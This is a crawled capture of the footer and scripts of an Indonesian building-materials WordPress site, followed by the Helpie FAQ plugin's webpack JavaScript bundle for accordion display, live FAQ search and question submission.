<a href="https://bajamarga.co.id/tag/kanopi-wonogiri/" class="tag-cloud-link tag-link-348 tag-link-position-36" style="font-size: 11pt;" aria-label="kanopi wonogiri (3 items)">kanopi wonogiri</a>
<a href="https://bajamarga.co.id/tag/pagar-minimalis-sukoharjo/" class="tag-cloud-link tag-link-362 tag-link-position-37" style="font-size: 11pt;" aria-label="Pagar Minimalis Sukoharjo (3 items)">Pagar Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 11pt;" aria-label="plafon pvc (3 items)">plafon pvc</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-ngawi/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 11pt;" aria-label="Plafon PVC Ngawi (3 items)">Plafon PVC Ngawi</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-solo/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 19.75pt;" aria-label="Plafon Pvc solo (8 items)">Plafon Pvc solo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-sukoharjo/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 18.5pt;" aria-label="Plafon PVC Sukoharjo (7 items)">Plafon PVC Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 22pt;" aria-label="Plafon PVc wonogiri (10 items)">Plafon PVc wonogiri</a>
<a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="rangka baja ringan solo (2 items)">rangka baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/teralis-minimalis-solo-wonogiri/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Teralis Minimalis Solo Wonogiri (2 items)">Teralis Minimalis Solo Wonogiri</a>
<a href="https://bajamarga.co.id/tag/toko-galvalum-solo/" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="toko galvalum solo (2 items)">toko galvalum solo</a></div>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Download Price List</h2><div class="textwidget custom-html-widget"><p>
	<b>Oktober 2019</b><br />
	<a href="https://bajamarga.co.id/daftar-harga-kanopi-solo-minimalis/">Daftar Harga Kanopi Solo</a> 
</p></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-helpie_faq_category menu-item-516"><a href="https://bajamarga.co.id/helpie_faq_category/harga/">Harga</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-512"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://bajamarga.co.id/category/solo/">Solo</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310682,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4310682&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baja Marga Wonogiri</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type='text/javascript'>
/* <![CDATA[ */
var helpie_faq_nonce = "1080c75688";
var my_faq_ajax_object = {"ajax_url":"https:\/\/bajamarga.co.id\/wp-admin\/admin-ajax.php"};
var Helpie_FAQ_URL = "https:\/\/bajamarga.co.id\/wp-content\/plugins\/helpie-faq\/";
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script async="async" type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8
body_size: 4142
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "./";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/js/main.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/css/main.scss":
/*!******************************!*\
  !*** ./assets/css/main.scss ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// extracted by mini-css-extract-plugin

/***/ }),

/***/ "./assets/js/components/insights/tracker.js":
/*!**************************************************!*\
  !*** ./assets/js/components/insights/tracker.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/* Triggered by FAQ events, integrates with Insights */
var Tracker = {
  init: function init(nonce) {// console.log("nonce: " + nonce);
    // this.eventHandler();
  },

  /* EVENTS API */

  /* Auto-ordering methods */
  clickCounter: function clickCounter(id) {
    this.ajaxRequest(id);
  },

  /* INTERNAL METHODS */
  ajaxRequest: function ajaxRequest(id) {
    var thisModule = this;
    var data = {
      action: "helpie_faq_click_counter",
      nonce: thisModule.nonce,
      id: id
    };
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
    });
  }
};
module.exports = Tracker;

/***/ }),

/***/ "./assets/js/components/submission/submission.js":
/*!*******************************************************!*\
  !*** ./assets/js/components/submission/submission.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var SubmissionAjax = __webpack_require__(/*! ./submission_ajax.js */ "./assets/js/components/submission/submission_ajax.js");

var Submission = {
  init: function init() {
    this.eventHandler();
  },
  eventHandler: function eventHandler() {
    this.toggleForm();
    this.submitForm();
    SubmissionAjax.getLoggedEmail();
  },
  submitForm: function submitForm() {
    var thisModule = this; // jQuery(".form__submit").click(function(e) {

    jQuery("body").on("click", ".form__submit", function (e) {
      var formSection = jQuery(this).closest(".form__section"),
          question = formSection.find(".form__text").val(),
          email = formSection.find(".form__email").val(),
          answer = formSection.find(".form__textarea").val(),
          wooProduct = formSection.data("woo-product"),
          kbCategory = formSection.data("kb-category"),
          data = {
        action: "helpie_faq_submission",
        nonce: thisModule.nonce,
        question: question
      };
      if (email) data.email = email;
      if (answer) data.answer = answer;
      if (wooProduct) data.woo_product = wooProduct;
      if (kbCategory) data.kb_category = kbCategory;

      if (question && thisModule._isEmail(email) || question && email == undefined) {
        e.preventDefault();
        SubmissionAjax.postForm(data, formSection);
      }
    });
  },
  toggleForm: function toggleForm() {
    // jQuery(".form__toggle").on("click", function() {
    jQuery("body").on("click", ".form__toggle", function (e) {
      var formSection = jQuery(this).parent().next(".form__section");
      formSection.next().hide();

      if (this.value === faqStrings.addFAQ) {
        this.value = faqStrings.hide;
        formSection.show();
      } else {
        this.value = faqStrings.addFAQ;
        formSection.hide();
      }
    });
  },
  _isEmail: function _isEmail(email) {
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return !regex.test(email) ? false : true;
  }
};
module.exports = Submission;

/***/ }),

/***/ "./assets/js/components/submission/submission_ajax.js":
/*!************************************************************!*\
  !*** ./assets/js/components/submission/submission_ajax.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var SubmissionAjax = {
  postForm: function postForm(data, formSection) {
    thisModule = this;
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {
      var ajaxResponse = JSON.parse(response); // console.log(ajaxResponse);

      if (ajaxResponse.postStatus == "publish") {
        thisModule._successMessage(formSection);

        thisModule._appendItem(data, formSection); // console.log("Success Post Message");

      } else if (ajaxResponse.postStatus == "pending") {
        thisModule._successMessage(formSection); // console.log("Success Pending Message");

      }
    }); // Empty input fields on submit

    formSection.find(".form__text").val("");
    formSection.find(".form__email").val("");
    formSection.find(".form__textarea").val("");
    thisModule.getLoggedEmail();
  },
  getLoggedEmail: function getLoggedEmail() {
    thisModule = this;
    var data = {
      action: "helpie_faq_submission_get_logged_email",
      nonce: thisModule.nonce
    };
    var email = jQuery(".form__section .form__email");

    if (email) {
      jQuery.get(my_faq_ajax_object.ajax_url, data, function (response) {
        var ajaxResponse = JSON.parse(response);

        if (ajaxResponse.loggedEmail) {
          email.val(ajaxResponse.loggedEmail);
        }
      });
    }
  },
  _appendItem: function _appendItem(data, formSection) {
    var accordion = formSection.parent().find(".accordion");
    var reqData = {
      action: "helpie_faq_submission_get_item",
      nonce: thisModule.nonce,
      title: data.question
    };
    reqData.content = data.answer ? data.answer : "Empty Content";
    jQuery.post(my_faq_ajax_object.ajax_url, reqData, function (response) {
      var ajaxResponse = JSON.parse(response);
      accordion.append(ajaxResponse.singleItem); // console.log(ajaxResponse);
    });
  },
  _successMessage: function _successMessage(el) {
    el.hide();
    el.next().show();
  }
};
module.exports = SubmissionAjax;

/***/ }),

/***/ "./assets/js/main.js":
/*!***************************!*\
  !*** ./assets/js/main.js ***!
  \***************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./../css/main.scss */ "./assets/css/main.scss");
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_css_main_scss__WEBPACK_IMPORTED_MODULE_0__);
var Stylus = __webpack_require__(/*! ./../../lib/stylus/js/search.js */ "./lib/stylus/js/search.js");

var Tracker = __webpack_require__(/*! ./components/insights/tracker.js */ "./assets/js/components/insights/tracker.js");

var HelpieFaq = {
  nonce: helpie_faq_nonce,
  init: function init() {
    console.log("FAQ init");
    this.openFirstAccordion();
    this.eventHandlers(); // Components

    Tracker.init(this.nonce); // Library Components

    Stylus.init();
    
/* Premium Code Stripped by Freemius */

  },
  eventHandlers: function eventHandlers() {
    var thisModule = this;
    jQuery("body").on("click", ".accordion__header", function (e) {
      // console.log(' title: ' + jQuery(this).children('.accordion__title').html());
      e.preventDefault();
      thisModule.onHeaderClick(this);
    });
  },
  openFirstAccordion: function openFirstAccordion() {
    jQuery(".helpie-faq.accordions.open-first > .accordion:first").each(function () {
      var FirstItemHeaderSelector = ".accordion__item:first > .accordion__header";
      jQuery(this).find(FirstItemHeaderSelector).addClass("active");
      jQuery(this).find(FirstItemHeaderSelector).next(".accordion__body").stop().slideDown(300);
    });
  },
  onHeaderClick: function onHeaderClick(that) {
    var thisModule = this;

    if (jQuery(that).hasClass("active")) {
      thisModule.closeAccordion(that);
    } else {
      if (jQuery(that).closest(".helpie-faq.accordions").hasClass("toggle")) {
        jQuery(that).closest(".accordion").find(".accordion__header").removeClass("active");
        jQuery(that).closest(".accordion").find(".accordion__body").slideUp();
      }

      thisModule.openAccordion(that);
    }
  },
  openAccordion: function openAccordion(that) {
    jQuery(that).addClass("active");
    jQuery(that).next(".accordion__body").stop().slideDown(300);
    /* Auto-ordering Event Tracker */

    var id = jQuery(that).attr("data-id");
    Tracker.clickCounter(id);
  },
  closeAccordion: function closeAccordion(that) {
    jQuery(that).removeClass("active");
    jQuery(that).next(".accordion__body").stop().slideUp(300);
  }
};
jQuery(document).ready(function () {
  HelpieFaq.init();
  console.log("jquery");
});


/***/ }),

/***/ "./lib/stylus/js/search.js":
/*!*********************************!*\
  !*** ./lib/stylus/js/search.js ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Stylus = {
  //setup before functions
  searchTerm: "",
  typingTimer: 0,
  // timer identifier
  doneTypingInterval: 2000,
  // time in ms, 2 second for example
  showNoFAQsLabel: false,
  accordionHeader: ".accordion .accordion__item .accordion__header",
  setSearchAttr: function setSearchAttr() {
    /* Add 'search_attr' to accordion headers */
    jQuery(this.accordionHeader).each(function () {
      var search_attr = jQuery(this).text().toLowerCase();

      if (jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").length > 0) {
        search_attr += " " + jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").find(".accordion__header").first().text().toLowerCase();
      }

      jQuery(this).attr("data-search-term", search_attr);
    });
    /* Add 'search_attr' to accordion section title ( category name ) */

    jQuery(".accordions .accordion__section h3").each(function () {
      var search_attr = jQuery(this).text().toLowerCase();
      jQuery(this).attr("data-search-term", search_attr);
    });
  },
  isContentMatch: function isContentMatch(element, searchTerm) {
    var content = jQuery(element).closest(".accordion__item").find(".accordion__body").text().toLowerCase(); // $is_match = content.match(searchTerm);

    if (content.indexOf(searchTerm) >= 0) return true;
    return false; // return $is_match;
  },
  isTitleMatch: function isTitleMatch(element, searchTerm) {
    var filterMatch = jQuery(element).filter("[data-search-term *= " + searchTerm + "]").length > 0;
    var TitleMatch = filterMatch || searchTerm.length < 1 ? true : false;
    return TitleMatch;
  },
  onSearchKeyup: function onSearchKeyup(that) {
    var thisModule = this;
    var matches = 0;
    var searchTerm = jQuery(that).val().toLowerCase();
    thisModule.searchTerm = jQuery(that).val().toLowerCase();
    /* Loop through each accordion item header */

    jQuery(that).closest(".accordions").find(thisModule.accordionHeader).each(function () {
      var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
      var ContentMatch = thisModule.isContentMatch(this, searchTerm);
      var show = TitleMatch || ContentMatch;

      if (show == true) {
        jQuery(this).closest(".accordion__item").show();
        var accordionItem = jQuery(this).closest(".accordion__item").closest(".accordion__body").closest(".accordion__item");

        if (accordionItem.length > 0) {
          accordionItem.show();
        }

        matches++;
      } else {
        jQuery(this).closest(".accordion__item").hide();
      }
    });
    /* Feature Starts -- Show NO FAQs when search is empty */

    if (thisModule.showNoFAQsLabel == false) {
      jQuery(that).closest(".accordions").append("<span class='no-faqs'>No FAQs found.</span>");
      thisModule.showNoFAQsLabel = true;
    }

    if (matches != 0) {
      jQuery(".no-faqs").hide();
    }

    if (matches == 0) {
      jQuery(".no-faqs").show();
    }
    /* -- Feature Ends */

    /* Hide Category Title ( h3 ) */


    if (searchTerm.length < 1) {
      jQuery(that).closest(".helpie-faq.accordions").find(".accordion__section").show();
      return;
    }

    console.log("matches: " + matches);
    console.log("showNoFAQsLabel: " + thisModule.showNoFAQsLabel);

    if (jQuery(that).closest(".accordions").has(".accordion__section")) {
      jQuery(that).closest(".accordions").find(".accordion").each(function () {
        var showOne = false;
        jQuery(this).find(".accordion__item").each(function () {
          var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
          var ContentMatch = thisModule.isContentMatch(this, searchTerm);
          var show = TitleMatch || ContentMatch;
          showOne = showOne || show;
        });

        if (showOne == false) {
          jQuery(this).closest(".accordion__section").hide();
        } else {
          jQuery(this).closest(".accordion__section").show();
        }
        /* Show entire Matched category */


        var filterMatch = jQuery(this).closest(".accordion__section").find("h3").filter('[data-search-term *= "' + searchTerm + '"]').length > 0;
        var showCategory = filterMatch || searchTerm.length < 1 ? true : false;

        if (showCategory == true) {
          jQuery(this).closest(".accordion__section").show();
          jQuery(this).closest(".accordion__section").find(".accordion .accordion__item").show();
        }
      });
      return searchTerm;
    }
  },
  onSearchKeydown: function onSearchKeydown(that) {
    // console.log('KEYDOWN: ');
    var ENTER = 13;

    if (e.keyCode == ENTER) {
      e.preventDefault();
      e.stopPropagation();
      var toAdd = jQuery("input[class=live-search-box]").val();

      if (toAdd) {
        jQuery("<li/>", {
          text: toAdd,
          "data-search-term": toAdd.toLowerCase()
        }).appendTo(jQuery("ul"));
        jQuery("input[class=live-search-box]").val("");
      }
    }
  },
  init: function init() {
    var thisModule = this;
    console.log("Search init");
    thisModule.setSearchAttr();
    jQuery("body").on("keyup", ".live-search-box", function () {
      var searchTerm = thisModule.onSearchKeyup(this);
      console.log("searchTerm: " + searchTerm); // For ajaxCall, start the countdown

      clearTimeout(thisModule.typingTimer);
      thisModule.typingTimer = setTimeout(function () {
        // donetyping() method
        // TODO: Move to Tracker.js or create a child

        /* <fs_premium_only> */
        var data = {
          action: "helpie_faq_search_counter",
          nonce: thisModule.nonce,
          searchTerm: searchTerm
        };
        jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
        });
      }, thisModule.doneTypingInterval);
    });
    jQuery("input[class=live-search-box]").keydown(function (e) {
      thisModule.onSearchKeydown(this); // For ajaxCall, clear the countdown

      clearTimeout(thisModule.typingTimer);
    });
  }
};
module.exports = Stylus;

/***/ })

/******/ });
//# sourceMappingURL=main.bundle.js.map